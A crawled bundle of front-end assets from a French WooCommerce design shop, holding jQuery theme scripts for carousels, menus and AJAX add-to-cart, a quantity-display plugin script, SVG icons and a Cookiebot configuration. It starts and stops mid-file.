    wbuSmartQtyDisplayCallback = function() {
        var productDiv = $(this);
        var qtyDiv = productDiv.find('.quantity:first');
        var qtyInput = qtyDiv.find('.qty');
        var qtyCount = parseInt(qtyInput.val());
        var btnAddCart = productDiv.find('.add_to_cart_button,.single_add_to_cart_button').not('.select_opts');
        // var isVariableProduct = productDiv.find('.variation_id').length || btnAddCart.hasClass('product_type_variable');

        if ( qtyCount > 0 ) {
            // prevent when not needed to hide in product page
            if ( wbuInfo.isSingleProduct && ( wbuSettings.product_sync_qty_with_cart != 'yes' ) && ( wbuSettings.hide_product_addtocart_button != 'yes' ) ) {
                return;
            }

            wbuDebug('[wbuSmartQtyDisplayCallback] Hiding Add to cart button, showing quantity div');
            btnAddCart.hide();
            qtyDiv.show();
        }
        else {
            btnAddCart.show().attr('style', 'display: inline !important');
            btnAddCart.addClass('is_autohide_mode');
            btnAddCart.removeClass('added');
            btnAddCart.parent().find('.added_to_cart').detach();

            // sets timeout to apply the quantity after wbuProListenQtyChangeForSync() call
            setTimeout(function(){
                btnAddCart.data('quantity', '1');
                btnAddCart.attr('data-quantity', '1');
            }, 100);

            if ( !wbuAutoAddWhenChangeVariation() ) {
                wbuDebug('[wbuSmartQtyDisplayCallbackSimple] Force hide product qty div');
                qtyDiv.hide().attr('style', 'display: none !important');
            }

            wbuSmartQtyListenAdd2Cart(btnAddCart, qtyInput, qtyDiv);
        }
    };

    wbuSmartQtyListenAdd2Cart = function(btnAddCart, qtyInput, qtyDiv) {
        var useTouchend = false;
        var eventName = useTouchend ? 'click touchend.wbupro_click238' : 'click.wbupro_click238';

        btnAddCart.off(eventName).on(eventName, function(e){
            if ( qtyInput.hasClass('wbu-remote-fetch') ) {
                qtyInput.removeClass('wbu-remote-fetch');
                return;
            }

            if ( !$(this).hasClass('is_autohide_mode') ) {
                return;
            }

            var isVariableProduct = btnAddCart.hasClass('product_type_variable') || btnAddCart.parent().find('.variation_id').length;

            $(this).hide();
            $(this).removeClass('is_autohide_mode');

            $("<style type='text/css'>.added_to_cart { display: none; }</style>").appendTo('head');

            if ( wbuSettings.minicart_allow_change_qty == 'yes' && wbuSettings.minicart_sync_block == 'yes' && !isVariableProduct ) {
                wbuBlockProductsUI(null);
            }

            // added this timeout because for some reason in MacOS chromium not worked well
            // setTimeout(function(){
            if ( !qtyDiv.is(':visible') ) {
                wbuDebug('[wbuSmartQtyListenAdd2Cart] Force show and set qty val to 1');
                qtyDiv.show();
                qtyInput.val(1);

                if ( e.type == 'touchend' ) {
                    btnAddCart.trigger('click');
                }
            }
            // }, 100);
        });
    };
    
    wbuProHideVariableQtyWhenNotAddedToCart = function() {
        $('.product-type-variable').each(function(){
            var productDiv = $(this);
            var qtyDiv = productDiv.find('.quantity:first');
            var btnAddCart = productDiv.find('.add_to_cart_button').not('.select_opts');

            if ( !btnAddCart.length || !productDiv.find('.variation_id').length ) {
                return;
            }

            if ( wbuEnableVariationAutoAdd2Cart() ) {
                btnAddCart.hide();
                qtyDiv.show();
            }
        });
    };

    if ( wbuEnableVariationAutoAdd2Cart() ) {
        $(document).on('berocket_ajax_products_infinite_loaded', function(){
            wbuProHideQtyWhenNotAddedToCart();
        });
    }

    $(document).on('wbu_after_minicart_sync', function(){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document).on('ixProductFilterRequestProcessed', function(){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document).on('wbu_after_qtychange_ajax', function(e, qtyInput){
        var quantity = parseInt( qtyInput.val() );

        if ( !( quantity > 0 ) ) {
            wbuProHideQtyWhenNotAddedToCart();
        }
    });

    $(document).on('click', '.remove_from_cart_button,.delete', function(){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document.body).on('added_to_cart', function(){
        wbuProHideQtyWhenNotAddedToCart();

        setTimeout(function(){
            wbuProHideQtyWhenNotAddedToCart();
        }, 100);
    });

    $(document.body).on('updated_wc_div', function(){
        setTimeout(function(){
            wbuProHideQtyWhenNotAddedToCart();
        }, 100);
    });

    $(document).on('wbu_after_minicart_qty_changed', function(e, response){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document).on('wbu_after_fetch_variation_quantity', function(e, response){
        wbuProHideQtyWhenNotAddedToCart();
    });

    setTimeout(function(){
        wbuProHideQtyWhenNotAddedToCart();
    }, 500);

    // compatibility with "prdctfltr" plugin AJAX filters
    $(document).ajaxComplete(function() {
        wbuProHideQtyWhenNotAddedToCart();
    });
} );


--- FILE ---
content_type: image/svg+xml
request_url: https://lagrandeourse.design/wp-content/uploads/2020/07/date.svg
body_size: 414
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
    <path fill="#8E93A1" d="M27.323 5.264h-2.5V3.96c0-.48-.388-.87-.868-.87s-.87.39-.87.87v1.304h-12.17V3.96c0-.48-.39-.87-.87-.87s-.869.39-.869.87v1.304h-2.5c-1.976 0-3.585 1.609-3.585 3.586v18.473c0 1.977 1.609 3.586 3.586 3.586h20.646c1.977 0 3.586-1.609 3.586-3.586V8.85c0-1.977-1.609-3.586-3.586-3.586zm1.847 22.06c0 1.02-.827 1.846-1.847 1.846H6.677c-1.02 0-1.847-.827-1.847-1.847V12.925c0-.15.121-.272.271-.272H28.9c.15 0 .271.122.271.272v14.398z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/main.js?ver=1.0.0.1624007002
body_size: 1677
content:
/* Alert product Stock */
/*
jQuery(document).ready(function () {
    jQuery(".list-product-shop .alerter #alert-stock").click(function ($) {
        jQuery(".alert-poppin").addClass("show");
        jQuery("html").addClass("overlay");
    });
    jQuery(".alert-poppin.show .close").click(function ($) {    
        jQuery(".alert-poppin.show").removeClass("show");
    }); 
});
*/
/* Menu burger */
jQuery(document).ready(function () {
    jQuery("#menu").click(function () {
        jQuery(".nav-mobile").addClass("open");
        jQuery("html").addClass("overlay");
    });
});
jQuery(document).ready(function () {
    jQuery("#menu-desk").click(function () {
        jQuery(".nav-mobile").addClass("open");
        jQuery("html").addClass("overlay");
    });
});
jQuery(document).ready(function () {
    jQuery(".close").click(function () {
        jQuery(".alert-poppin.show").removeClass("show");
        jQuery(".nav-mobile").removeClass("open"); 
        jQuery("html").removeClass("overlay");
    }); 
});
jQuery(document).ready(function () {
    jQuery(".overlay").click(function () {
        jQuery(".nav-mobile").removeClass("open"); 
        jQuery("html").removeClass("overlay");
    });
});
/* OWL-Carousel le Mag */
jQuery(document).ready(function () {
    jQuery('.owl-carousel').owlCarousel({
        loop: true,
        margin: 0,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                stagePadding: 20,
                slideBy: 1,
                nav: true,
                loop: true
            },
            768: {
                items: 2,
                slideBy: 2,
                nav: true,
                loop: true
            },
            1025: {
                items: 3,
                slideBy: 3,
                nav: true,
                loop: true
            },
            1220: {
                items: 3,
                slideBy: 3,
                nav: true,
                loop: true,
                navText: ["<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-left.png'>", "<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-right.png'>"]
            }
        }
    });
});
jQuery(document).ready(function () {
    jQuery('.owl-carousel-2').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                stagePadding: 20,
                slideBy: 1,
                nav: true,
                loop: true
            },
            768: {
                items: 1,
                slideBy: 1,
                nav: true,
                stagePadding: 20,
                loop: true
            },
            1025: {
                items: 1,
                slideBy: 1,
                nav: true,
                stagePadding: 20,
                loop: true
            },
        }
    });
});
jQuery(document).ready(function () {
    jQuery('.owl-carousel-3').owlCarousel({
        loop: true,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                slideBy: 1,
                nav: true,
                loop: true,
                stagePadding: 10,
                margin: 100,
            },
            769: {
                stagePadding: 100,
                margin: 150,
                items: 1,
                slideBy: 1,
                nav: true,
                loop: true,
                navText: ["<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-left.png'>", "<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-right.png'>"]
            },
        }
    });
});
jQuery(document).ready(function () {
    jQuery('.owl-carousel-4').owlCarousel({
        loop: true,
        responsiveClass: true,
        responsive: {
            0: {
                stagePadding: 30,
                items: 1,
                slideBy: 1,
                nav: true,
                loop: true,
            },
        }
    });
});
jQuery(document).ready(function () {
    jQuery('.owl-carousel-7').owlCarousel({
        loop: true,
        margin: 16,
        center: true,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                stagePadding: 16,
                slideBy: 1,
                nav: true,
                loop: true
            },
            1025: {
                items: 3,
                slideBy: 3,
                nav: true,
                stagePadding: 16,
                loop: true,
                navText: ["<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-left.png'>", "<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-right.png'>"]
            },
        }
    });
});
/*
jQuery(document).ready(function () {
    jQuery('.owl-carousel-5').owlCarousel({
        loop: true,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                loop: true,
                autoplay: true,
                //slideTransition: 'linear',
                //autoplayTimeout: 0,
                autoplaySpeed: 5000,
            },
            992: {
                items: 6,
                loop: true,
                autoplay: true,
                //slideTransition: 'linear',
                //autoplayTimeout: 0,
                autoplaySpeed: 5000,
            },
        },
    });
});
*/
jQuery(document).ready(function () {
    var owl = jQuery('.owl-carousel-5');
    owl.owlCarousel({
       items: 6,
       loop: true,
       margin: 10,
       autoplay: true,
       //slideTransition: 'linear',
       autoplaySpeed: 5000,
       0: {
            items: 1,
        },
        992: {
            items: 6,
        },
    });
});
/*
jQuery(document).ready(function () {
    var owl = jQuery('.owl-carousel-5');
    owl.owlCarousel({
       items: 6,
       loop: true,
       margin: 10,
       autoplay: true,
       //slideTransition: 'linear',
       autoplaySpeed: 5000,
    });
});
*/
jQuery(document).ready(function () {
    jQuery('.owl-carousel-6').owlCarousel({
        loop: true,
        margin: 0,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                stagePadding: 0,
                slideBy: 1,
                nav: true,
                dots: false,
                loop: true,
                navText: ["<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-left.png'>", "<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-right.png'>"]
            }
        }
    });
});
jQuery(document).ready(function () {
    jQuery('.owl-carousel-20').owlCarousel({
        loop: true,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                stagePadding: 0,
                slideBy: 1,
                nav: true,
                dots: false,
                loop: true,
                navText: ["<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-left.png'>", "<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-right.png'>"]
            },
        }
    });
});


jQuery(document).ready(function () {
    jQuery(".category #archive-wrapper .list-category .category-item-list ul li.current-cat a").click( function() {
        jQuery(this).attr('href', 'https://lagrandeourse.design/blog/');
    });
});
jQuery(document).ready(function () {
    jQuery(".tax-type-ressources #archive-ressources-wrapper .list-category .category-item-list ul li.current-cat a").click( function() {
        jQuery(this).attr('href', 'https://lagrandeourse.design/ressources/');
    });
});
jQuery(document).ready(function () {
    jQuery(".tax-type-projet #archive-realisation-wrapper .list-category .category-item-list ul li.current-cat a").click( function() {
        jQuery(this).attr('href', 'https://lagrandeourse.design/realisations/');
    });
});

/* Accordion */
jQuery('.toggle').click(function (e) {
    e.preventDefault();
    var $this = jQuery(this);
    if ($this.next().hasClass('show')) {
        $this.next().removeClass('show');
        $this.next().slideUp(350);
    } else {
        $this.parent().parent().find('li .inner').removeClass('show');
        $this.parent().parent().find('li .inner').slideUp(350);
        $this.next().toggleClass('show');
        $this.next().slideToggle(350);
    }
});
jQuery(document).ready(function () {
    jQuery('.toggle').click(function () {
        jQuery('.toggle').not(jQuery(this)).removeClass('rotate');
        if (jQuery(this).hasClass('rotate')) {
            jQuery(this).removeClass('rotate');
        } else {
            jQuery(this).addClass('rotate');
        }
    });
});

/* Youtube popup */
jQuery(document).ready(function($){
    function toggle_video_modal() {
        $(".js-trigger-video-modal").on("click", function(e){
            e.preventDefault();
          var id = $(this).attr('data-youtube-id');
          var autoplay = '?autoplay=1';
          var related_no = '&rel=0';
          var src = '//www.youtube.com/embed/'+id+autoplay+related_no;
          $("#youtube").attr('src', src);
          $("body").addClass("show-video-modal noscroll");
        
      });
      function close_video_modal() {
        event.preventDefault();
        $("body").removeClass("show-video-modal noscroll");
        $("#youtube").attr('src', '');
      }
        $('body').on('click', '.close-video-modal, .video-modal .overlay', function(event) {
          close_video_modal();
      });
      $('body').keyup(function(e) {
          if (e.keyCode == 27) { 
            close_video_modal()
          }
      });
    }
    toggle_video_modal();
});

jQuery(function($) {
  //  Au focus
  $('#gform_wrapper_1 .ginput_container input').focus(function(){
    $(this).parent().parent().addClass('is-focused has-label');
  });

  // à la perte du focus
  $('#gform_wrapper_1 .ginput_container input').blur(function(){
    $parent = $(this).parent().parent();
    if($(this).val() == ''){
      $parent.removeClass('has-label');
    }
    $parent.removeClass('is-focused');
  });

  // si un champs est rempli on rajoute directement la class has-label
  $('#gform_wrapper_1 .ginput_container input').each(function(){
    if($(this).val() != ''){
      $(this).parent().parent().addClass('has-label');
    }
  });

});
jQuery(function($) {
  //  Au focus
  $('#gform_wrapper_2 .ginput_container input').focus(function(){
    $(this).parent().parent().addClass('is-focused has-label');
  });

  // à la perte du focus
  $('#gform_wrapper_2 .ginput_container input').blur(function(){
    $parent = $(this).parent().parent();
    if($(this).val() == ''){
      $parent.removeClass('has-label');
    }
    $parent.removeClass('is-focused');
  });

  // si un champs est rempli on rajoute directement la class has-label
  $('#gform_wrapper_2 .ginput_container input').each(function(){
    if($(this).val() != ''){
      $(this).parent().parent().addClass('has-label');
    }
  });

});
jQuery(function($) {
  //  Au focus
  $('#gform_wrapper_3 .ginput_container input').focus(function(){
    $(this).parent().parent().addClass('is-focused has-label');
  });

  // à la perte du focus
  $('#gform_wrapper_3 .ginput_container input').blur(function(){
    $parent = $(this).parent().parent();
    if($(this).val() == ''){
      $parent.removeClass('has-label');
    }
    $parent.removeClass('is-focused');
  });

  // si un champs est rempli on rajoute directement la class has-label
  $('#gform_wrapper_3 .ginput_container input').each(function(){
    if($(this).val() != ''){
      $(this).parent().parent().addClass('has-label');
    }
  });

});
jQuery(function($) {
  //  Au focus
  $('#gform_wrapper_6 .ginput_container input').focus(function(){
    $(this).parent().parent().addClass('is-focused has-label');
  });

  // à la perte du focus
  $('#gform_wrapper_6 .ginput_container input').blur(function(){
    $parent = $(this).parent().parent();
    if($(this).val() == ''){
      $parent.removeClass('has-label');
    }
    $parent.removeClass('is-focused');
  });

  // si un champs est rempli on rajoute directement la class has-label
  $('#gform_wrapper_6 .ginput_container input').each(function(){
    if($(this).val() != ''){
      $(this).parent().parent().addClass('has-label');
    }
  });

});
jQuery(document).click(function() {
    jQuery(".material-select").on("click", function (e) {
      jQuery(".material-select").not(this).find(".dropdown-list").fadeOut();
      jQuery(this).find(".dropdown-list").fadeToggle();
      e.stopPropagation();
    });

    jQuery(".material-select .option").on("click", function (e) {
      var option = jQuery(this).text();
      jQuery(this).addClass("active").siblings().removeClass("active");
      jQuery(this).parents(".material-select").find("input").val(option);
      jQuery(this).parents(".material-select").find(".main-input").text(option);
      jQuery("select").fadeOut();
      e.stopPropagation();
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/woocommerce-ajax.js?ver=1.0.0.1624007002
body_size: 1279
content:
jQuery(document).ready(function ($) {
  console.log("WooCommerce AJAX script loaded");

  // Check if we're on a product page (multiple ways)
  var isProductPage =
    $("body").hasClass("single-product") ||
    ($("body").hasClass("woocommerce-page") && $("form.cart").length > 0) ||
    $(".single-product").length > 0;

  if (!isProductPage) {
    console.log("Not on single product page, exiting");
    return;
  }

  console.log("On single product page, setting up AJAX");

  // Handle single product add to cart with AJAX
  $("form.cart").on("submit", function (e) {
    console.log("Form submitted, preventing default");
    e.preventDefault();

    var $form = $(this);
    var $button = $form.find(".single_add_to_cart_button");
    var product_id =
      $form.find("[name=add-to-cart]").val() ||
      $form.find("[name=product_id]").val();
    var quantity = $form.find("[name=quantity]").val() || 1;

    // Don't proceed if button is disabled or loading
    if ($button.hasClass("loading") || $button.prop("disabled")) {
      return false;
    }

    // Show loading state
    $button.removeClass("added").addClass("loading").prop("disabled", true);
    var originalText = $button.text();
    $button.text("Ajout en cours...");

    var data = {
      action: "woocommerce_ajax_add_to_cart",
      product_id: product_id,
      quantity: quantity,
    };

    // Add variation data if it exists
    $form
      .find(
        'select[name^="attribute_"], input[name^="attribute_"]:checked, input[name^="attribute_"][type="text"], input[name^="attribute_"][type="hidden"]'
      )
      .each(function () {
        data[$(this).attr("name")] = $(this).val();
      });

    console.log("Sending AJAX request with data:", data);
    console.log("AJAX URL:", wc_ajax_params.ajax_url);

    $.ajax({
      type: "POST",
      url: wc_ajax_params.ajax_url,
      data: data,
      success: function (response) {
        if (response.error) {
          // Handle error
          $button.removeClass("loading").prop("disabled", false);
          $button.text(originalText);

          if (response.product_url) {
            window.location = response.product_url;
            return;
          }
        } else {
          // Success
          $button
            .removeClass("loading")
            .addClass("added")
            .prop("disabled", false);
          $button.text("Ajouté !");

          // Trigger WooCommerce events
          $(document.body).trigger("added_to_cart", [
            response.fragments,
            response.cart_hash,
            $button,
          ]);

          // Show float cart if it exists and we're not on cart/checkout pages
          if (
            $(".float-cart").length &&
            !$("body").hasClass("woocommerce-cart") &&
            !$("body").hasClass("woocommerce-checkout")
          ) {
            $(".float-cart").addClass("show");
          }

          // Reset button after 3 seconds
          setTimeout(function () {
            $button.removeClass("added").text(originalText);
          }, 3000);
        }
      },
      error: function (xhr, status, error) {
        console.log("AJAX Error:", error);
        $button.removeClass("loading").prop("disabled", false);
        $button.text("Erreur - Réessayer");

        // Reset button after 3 seconds
        setTimeout(function () {
          $button.text(originalText);
        }, 3000);
      },
    });

    return false;
  });

  // Handle quantity input changes (prevent page reload)
  $(".quantity input[type=number]").on("change input", function (e) {
    // Just prevent default behavior, no page reload needed
    var newQty = $(this).val();
    console.log("Quantity changed to: " + newQty);

    // Update any data attributes if needed
    var $button = $(this).closest("form").find(".single_add_to_cart_button");
    if ($button.length) {
      $button.attr("data-quantity", newQty);
    }
  });

  // Prevent form submission on quantity input enter key
  $(".quantity input[type=number]").on("keypress", function (e) {
    if (e.which === 13) {
      // Enter key
      e.preventDefault();
      $(this).blur(); // Remove focus to trigger change event
      return false;
    }
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://lagrandeourse.design/wp-content/uploads/2021/06/Group-2.svg
body_size: 1752
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="34px" height="34px" viewBox="0 0 34 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group 2</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
        <path d="M4.41558442,15.8961039 C4.41558442,16.8675325 5.21038961,17.6623377 6.18181818,17.6623377 L13.2467532,17.6623377 C14.2181818,17.6623377 15.012987,16.8675325 15.012987,15.8961039 L15.012987,5.2987013 L4.41558442,5.2987013 L4.41558442,15.8961039 L4.41558442,15.8961039 Z M15.8961039,2.64935065 L12.8051948,2.64935065 L11.9220779,1.76623377 L7.50649351,1.76623377 L6.62337662,2.64935065 L3.53246753,2.64935065 L3.53246753,4.41558442 L15.8961039,4.41558442 L15.8961039,2.64935065 L15.8961039,2.64935065 Z" id="path-2"></path>
    </defs>
    <g id="Site-LGO" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="6AB---Boutique---Produit-selectionné---1440px" transform="translate(-897.000000, -653.000000)">
            <g id="Group-2" transform="translate(897.000000, 653.000000)">
                <g id="Cancel" stroke="#FFFFFF">
                    <circle id="Oval" cx="17" cy="17" r="16.5"></circle>
                </g>
                <g id="icon/site/delete" transform="translate(7.285714, 7.285714)" filter="url(#filter-1)">
                    <g>
                        <mask id="mask-3" fill="white">
                            <use xlink:href="#path-2"></use>
                        </mask>
                        <use id="icon-Color" fill="#8E93A1" xlink:href="#path-2"></use>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/smart-qty-display.js?ver=6.8.3
body_size: 1446
content:
jQuery( document ).ready( function( $ ) {

    wbuProHideQtyWhenNotAddedToCart = function() {
        if ( wbuEnableVariationAutoAdd2Cart() || ( wbuSettings.hide_qty_when_zero == 'yes' ) ) {
            wbuProHideVariableQtyWhenNotAddedToCart();
        }

        if ( wbuSettings.hide_qty_when_zero != 'yes' ) {
            return;
        }

        if ( $('.uk-margin-medium').length ) {
            $('.uk-margin-medium').each(wbuSmartQtyDisplayCallback);
        }
        else {
            $('.product').each(wbuSmartQtyDisplayCallback);
        }
    };

    wbuSmartQtyDisplayCallback = function() {
        var productDiv = $(this);
        var qtyDiv = productDiv.find('.quantity:first');
        var qtyInput = qtyDiv.find('.qty');
        var qtyCount = parseInt(qtyInput.val());
        var btnAddCart = productDiv.find('.add_to_cart_button,.single_add_to_cart_button').not('.select_opts');
        // var isVariableProduct = productDiv.find('.variation_id').length || btnAddCart.hasClass('product_type_variable');

        if ( qtyCount > 0 ) {
            // prevent when not needed to hide in product page
            if ( wbuInfo.isSingleProduct && ( wbuSettings.product_sync_qty_with_cart != 'yes' ) && ( wbuSettings.hide_product_addtocart_button != 'yes' ) ) {
                return;
            }

            wbuDebug('[wbuSmartQtyDisplayCallback] Hiding Add to cart button, showing quantity div');
            btnAddCart.hide();
            qtyDiv.show();
        }
        else {
            btnAddCart.show().attr('style', 'display: inline !important');
            btnAddCart.addClass('is_autohide_mode');
            btnAddCart.removeClass('added');
            btnAddCart.parent().find('.added_to_cart').detach();

            // sets timeout to apply the quantity after wbuProListenQtyChangeForSync() call
            setTimeout(function(){
                btnAddCart.data('quantity', '1');
                btnAddCart.attr('data-quantity', '1');
            }, 100);

            if ( !wbuAutoAddWhenChangeVariation() ) {
                wbuDebug('[wbuSmartQtyDisplayCallbackSimple] Force hide product qty div');
                qtyDiv.hide().attr('style', 'display: none !important');
            }

            wbuSmartQtyListenAdd2Cart(btnAddCart, qtyInput, qtyDiv);
        }
    };

    wbuSmartQtyListenAdd2Cart = function(btnAddCart, qtyInput, qtyDiv) {
        var useTouchend = false;
        var eventName = useTouchend ? 'click touchend.wbupro_click238' : 'click.wbupro_click238';

        btnAddCart.off(eventName).on(eventName, function(e){
            if ( qtyInput.hasClass('wbu-remote-fetch') ) {
                qtyInput.removeClass('wbu-remote-fetch');
                return;
            }

            if ( !$(this).hasClass('is_autohide_mode') ) {
                return;
            }

            var isVariableProduct = btnAddCart.hasClass('product_type_variable') || btnAddCart.parent().find('.variation_id').length;

            $(this).hide();
            $(this).removeClass('is_autohide_mode');

            $("<style type='text/css'>.added_to_cart { display: none; }</style>").appendTo('head');

            if ( wbuSettings.minicart_allow_change_qty == 'yes' && wbuSettings.minicart_sync_block == 'yes' && !isVariableProduct ) {
                wbuBlockProductsUI(null);
            }

            // added this timeout because for some reason in MacOS chromium not worked well
            // setTimeout(function(){
            if ( !qtyDiv.is(':visible') ) {
                wbuDebug('[wbuSmartQtyListenAdd2Cart] Force show and set qty val to 1');
                qtyDiv.show();
                qtyInput.val(1);

                if ( e.type == 'touchend' ) {
                    btnAddCart.trigger('click');
                }
            }
            // }, 100);
        });
    };
    
    wbuProHideVariableQtyWhenNotAddedToCart = function() {
        $('.product-type-variable').each(function(){
            var productDiv = $(this);
            var qtyDiv = productDiv.find('.quantity:first');
            var btnAddCart = productDiv.find('.add_to_cart_button').not('.select_opts');

            if ( !btnAddCart.length || !productDiv.find('.variation_id').length ) {
                return;
            }

            if ( wbuEnableVariationAutoAdd2Cart() ) {
                btnAddCart.hide();
                qtyDiv.show();
            }
        });
    };

    if ( wbuEnableVariationAutoAdd2Cart() ) {
        $(document).on('berocket_ajax_products_infinite_loaded', function(){
            wbuProHideQtyWhenNotAddedToCart();
        });
    }

    $(document).on('wbu_after_minicart_sync', function(){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document).on('ixProductFilterRequestProcessed', function(){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document).on('wbu_after_qtychange_ajax', function(e, qtyInput){
        var quantity = parseInt( qtyInput.val() );

        if ( !( quantity > 0 ) ) {
            wbuProHideQtyWhenNotAddedToCart();
        }
    });

    $(document).on('click', '.remove_from_cart_button,.delete', function(){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document.body).on('added_to_cart', function(){
        wbuProHideQtyWhenNotAddedToCart();

        setTimeout(function(){
            wbuProHideQtyWhenNotAddedToCart();
        }, 100);
    });

    $(document.body).on('updated_wc_div', function(){
        setTimeout(function(){
            wbuProHideQtyWhenNotAddedToCart();
        }, 100);
    });

    $(document).on('wbu_after_minicart_qty_changed', function(e, response){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document).on('wbu_after_fetch_variation_quantity', function(e, response){
        wbuProHideQtyWhenNotAddedToCart();
    });

    setTimeout(function(){
        wbuProHideQtyWhenNotAddedToCart();
    }, 500);

    // compatibility with "prdctfltr" plugin AJAX filters
    $(document).ajaxComplete(function() {
        wbuProHideQtyWhenNotAddedToCart();
    });
} );


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/9b2e516e-c556-492f-9348-4b7259264d37/lagrandeourse.design/configuration.js
body_size: 363
content:
CookieConsent.configuration.tags.push({id:189444225,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10183807184611",url:"https://code.jquery.com/jquery-3.3.0.min.js?ver=3.3.0",resolvedUrl:"https://code.jquery.com/jquery-3.3.0.min.js?ver=3.3.0",cat:[1,4]});CookieConsent.configuration.tags.push({id:189444227,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16220421064754",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:189444229,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12155474643706",url:"https://www.google.com/recaptcha/api.js?onload=onloadSibCallbackInvisible&render=explicit",resolvedUrl:"https://www.google.com/recaptcha/api.js?onload=onloadSibCallbackInvisible&render=explicit",cat:[1]});CookieConsent.configuration.tags.push({id:189444230,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2901356934130",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:189444234,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1221844890890",url:"",resolvedUrl:"",cat:[3,4]});CookieConsent.configuration.tags.push({id:189444236,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4493455141236",url:"https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7",resolvedUrl:"https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7",cat:[4]});CookieConsent.configuration.tags.push({id:189444237,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16309739850449",url:"",resolvedUrl:"",cat:[1]});CookieConsent.configuration.tags.push({id:189444240,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11450462426126",url:"https://js.stripe.com/v3/?ver=3.0",resolvedUrl:"https://js.stripe.com/v3/?ver=3.0",cat:[1,2]});CookieConsent.configuration.tags.push({id:189444241,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"3277847054861",url:"https://www.slideshare.net/slideshow/embed_code/key/sEQlptyvdR3mDs",resolvedUrl:"https://www.slideshare.net/slideshow/embed_code/key/sEQlptyvdR3mDs",cat:[3]});

--- FILE ---
content_type: application/javascript
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/wooboutique.js?ver=1.0.0.1624007002
body_size: 4634
content:
jQuery(function($){
jQuery( "a.woocommerce-terms-and-conditions-link" ).unbind( "click" );
jQuery( "body" ).on('click', 'a.woocommerce-terms-and-conditions-link', function( event ) {
  
   jQuery(this).attr("target", "_blank");
    window.open( jQuery(this).attr("href"));

    return false;
});

});
// Montrer le widget panier 
jQuery(document).ready(function () {
  jQuery(".wbu-qty-button.wbu-btn-inc").on('click', function () {
    jQuery('.float-cart').addClass('show');
  });
  jQuery(".list-product-shop form.cart .product_type_simple").on('click', function () {
    jQuery('.float-cart').addClass('show');
  });
});

/* Désactiver la touche entrée dans le checkout */
jQuery(document).ready(function () {
  jQuery("form").bind("keypress", function (e) {
    if (e.keyCode == 13) {
      return false;
    }
  });
  
  // Ajouter un gestionnaire spécifique pour s'assurer que les adresses de livraison sont correctement enregistrées
  jQuery('#ship-to-different-address-checkbox').on('change', function() {
    // Forcer la mise à jour des champs cachés
    var isChecked = jQuery(this).is(':checked');
    jQuery('<input>').attr({
      type: 'hidden',
      name: 'ship_to_different_address',
      value: isChecked ? '1' : '0'
    }).appendTo('form.checkout');
  });
});

/* Material design coupon */
jQuery(document).ready(function () {
  jQuery(function ($) {
    jQuery('.fieldcoupon-input').focus(function () {
      jQuery(this).parent().addClass('is-focused has-label');
    });
    jQuery('.fieldcoupon-input').blur(function () {
      $parent = jQuery(this).parent();
      if (jQuery(this).val() == "") {
        $parent.removeClass('has-label');
      }
      $parent.removeClass('is-focused');
    });
    jQuery('.fieldcoupon-input').each(function () {
      if (jQuery(this).val() != "") {
